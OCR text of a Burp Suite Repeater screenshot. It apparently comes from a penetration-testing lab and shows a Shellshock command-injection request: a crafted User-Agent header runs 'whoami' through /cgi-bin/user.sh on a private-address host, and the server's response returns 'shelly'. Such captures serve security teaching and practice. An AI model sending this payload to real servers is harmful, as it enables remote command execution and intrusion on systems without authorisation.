 Applications Places burpsuite Feb 19 20:42
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://10.10.10.56 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :; }; echo; /bin/bash -c
"whoami"
6 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Feb 2022 12:41:53 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 7
7
8 shelly
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 5
Done 158 bytes | 174 millis